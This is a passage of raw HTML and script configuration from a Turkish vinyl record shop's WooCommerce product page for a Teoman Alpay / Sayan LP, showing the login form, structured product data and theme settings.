<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" /></p><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Gerekli</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" /></p><p class="form-row">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="966e0dd6ca" /><input type="hidden" name="_wp_http_referer" value="/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" />											<input type="hidden" name="redirect" value="https://gurkanplak.com/urun/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb/" />
<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="login-form-footer">
<a href="https://gurkanplak.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
</label></p></form><div class="create-account-question"><p>No account yet?</p>
<a href="https://gurkanplak.com/my-account/?action=register" class="btn create-account-button">Create an Account</a></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gurkanplak/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wd-toolbar wd-toolbar-label-show"><div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a href="https://gurkanplak.com/magaza/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
Shop				</span>
</a></div><div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
<a href="https://gurkanplak.com/wishlist/">
<span class="wd-tools-icon">
</span>
<span class="wd-toolbar-label">
Wishlist				</span>
</a></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
<a href="https://gurkanplak.com/cart/">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-toolbar-label">
Cart				</span>
</a></div><div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
<a href="https://gurkanplak.com/my-account/">
<span class="wd-tools-icon"></span>
<span class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Ana Sayfa","@id":"https:\/\/gurkanplak.com"}},{"@type":"ListItem","position":2,"item":{"name":"YERL\u0130 D\u00d6NEM BASKI 33'L\u00dcK PLAK","@id":"https:\/\/gurkanplak.com\/product-category\/yerli-donem-baski-33luk-plak\/"}},{"@type":"ListItem","position":3,"item":{"name":"TEOMAN ALPAY-SAYAN PLAK (NASIL GE\u00c7T\u0130-KA\u00c7AMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.)","@id":"https:\/\/gurkanplak.com\/urun\/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/gurkanplak.com\/urun\/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb\/#product","name":"TEOMAN ALPAY-SAYAN PLAK (NASIL GE\u00c7T\u0130-KA\u00c7AMAZSIN-KISKANIRIM-SAMANYOLU-BURUK ACI VB.)","url":"https:\/\/gurkanplak.com\/urun\/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb\/","description":"TEOMAN ALPAY BESTELER\u0130-\u015eEF:KEMAL G\u00dcRSES SAYAN PLAK\r\n\r\nPLAK:10\/8 KAPAK:10\/8","image":"https:\/\/gurkanplak.com\/wp-content\/uploads\/2022\/09\/IMG_0866-scaled.jpg","sku":9342,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"1000.00","priceCurrency":"TRY","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/gurkanplak.com\/urun\/teoman-alpay-sayan-plak-nasil-gecti-kacamazsin-kiskanirim-samanyolu-buruk-aci-vb\/","seller":{"@type":"Organization","name":"G\u00fcrkan Plak Evi","url":"https:\/\/gurkanplak.com"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Maalesef, bu ürün mevcut değil. Lütfen farklı bir kombinasyon seçin.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_00efb90e38f6a582119e7b2fbf68fe26","fragment_name":"wc_fragments_00efb90e38f6a582119e7b2fbf68fe26","request_timeout":"5000"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://gurkanplak.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_174d9e911b33bac890da5ac0852288f0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://gurkanplak.com/cart/","ajaxurl":"https://gurkanplak.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"no","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"4","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://gurkanplak.com/","shop_url":"https://gurkanplak.com/magaza/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Kategori se\u00e7in","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_00efb90e38f6a582119e7b2fbf68fe26","fragment_name":"wc_fragments_00efb90e38f6a582119e7b2fbf68fe26","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Kapat (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Payla\u015f\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Tam ekrana ge\u00e7\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Yak\u0131nla\u015ft\u0131r/uzakla\u015ft\u0131r\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u00d6nceki (sol ok)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Sonraki (sa\u011f ok)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1241","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://gurkanplak.com/wp-content/themes/gurkanplak","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"arrows","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"908ea9455c","wishlist_fragments_nonce":"216b42573f","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_0f93c7a574e1f9e201965e3335243615","wishlist_fragment_name":"woodmart_wishlist_fragments_0f93c7a574e1f9e201965e3335243615","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://gurkanplak.com/wp-content/themes/gurkanplak/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"61bf595302","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":"1"};var woodmart_page_css={"wd-style-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/helpers-wpb-elem.min.css","wd-elementor-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/int-elem-base.min.css","wd-woocommerce-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wp-blocks.min.css","wd-header-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-base.min.css","wd-mod-tools-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-base.min.css","wd-social-icons-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-social-icons.min.css","wd-header-mobile-nav-dropdown-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-mobile-nav-dropdown.min.css","wd-header-cart-side-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-widget-product-list.min.css","wd-woo-mod-login-form-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-my-account.min.css","wd-woo-single-prod-predefined-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-opt-base.min.css","wd-photoswipe-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-photoswipe.min.css","wd-woo-single-prod-el-gallery-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-grid-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-gallery-opt-thumb-grid.min.css","wd-swiper-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-swiper.min.css","wd-swiper-arrows-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-swiper-arrows.min.css","wd-woo-single-prod-el-navigation-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-accordion.min.css","wd-accordion-elem-wpb-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/el-accordion-wpb-elem.min.css","wd-product-loop-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-product-loop.min.css","wd-product-loop-buttons-on-hover-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-product-loop-buttons-on-hover.min.css","wd-woo-mod-add-btn-replace-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-add-btn-replace.min.css","wd-woo-mod-swatches-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-mod-swatches-base.min.css","wd-woo-opt-products-bg-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-products-bg.min.css","wd-woo-opt-stretch-cont-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-stretch-cont.min.css","wd-woo-opt-grid-gallery-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/woo-opt-grid-gallery.min.css","wd-mfp-popup-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/lib-swiper-pagin.min.css","wd-widget-collapse-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/footer-base.min.css","wd-scroll-top-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/opt-scrolltotop.min.css","wd-wd-search-form-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https://gurkanplak.com/wp-content/themes/gurkanplak/css/parts/opt-bottom-toolbar.min.css"}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Maalesef, se\u00e7iminizle e\u015fle\u015fen \u00fcr\u00fcn bulunmuyor. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_make_a_selection_text":"L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin.","i18n_unavailable_text":"Maalesef, bu \u00fcr\u00fcn mevcut de\u011fil. L\u00fctfen farkl\u0131 bir kombinasyon se\u00e7in.","i18n_reset_alert_text":"Se\u00e7iminiz s\u0131f\u0131rland\u0131. L\u00fctfen sepetinize bu \u00fcr\u00fcn\u00fc eklemeden \u00f6nce baz\u0131 \u00fcr\u00fcn se\u00e7eneklerini belirleyin."}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!0},"version":"3.32.4","is_static":!1,"experimentalFeatures":{"e_font_icon_svg":!0,"additional_custom_breakpoints":!0,"container":!0,"e_optimized_markup":!0,"nested-elements":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/gurkanplak.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gurkanplak.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gurkanplak.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"617695d0c2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":"768.98","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":9342,"title":"TEOMAN%20ALPAY-SAYAN%20PLAK%20%28NASIL%20GE%C3%87T%C4%B0-KA%C3%87AMAZSIN-KISKANIRIM-SAMANYOLU-BURUK%20ACI%20VB.%29%20%E2%80%93%20G%C3%BCrkan%20Plak%20Evi","excerpt":"","featuredImage":"https:\/\/gurkanplak.com\/wp-content\/uploads\/2022\/09\/IMG_0866-800x800.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Facebook\u2019ta payla\u015f","shareOnTwitter":"Twitter\u2019da payla\u015f\u0131n","pinIt":"Sabitle","download":"\u0130ndir","downloadImage":"G\u00f6rseli indir","fullscreen":"Tam Ekran","zoom":"Yak\u0131nla\u015ft\u0131r","share":"Payla\u015f","playVideo":"Videoyu Oynat","previous":"\u00d6nceki","next":"Sonraki","close":"Kapat","a11yCarouselPrevSlideMessage":"\u00d6nceki Slayt","a11yCarouselNextSlideMessage":"Sonraki Slayt","a11yCarouselFirstSlideMessage":"Bu ilk slayt","a11yCarouselLastSlideMessage":"Bu son slayt","a11yCarouselPaginationBulletMessage":"Slayta Git"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Portre","value":768,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobil G\u00f6r\u00fcn\u00fcm\u00fc","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portresi","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet G\u00f6r\u00fcn\u00fcm\u00fc","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Diz\u00fcst\u00fc bilgisayar","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Geni\u015f 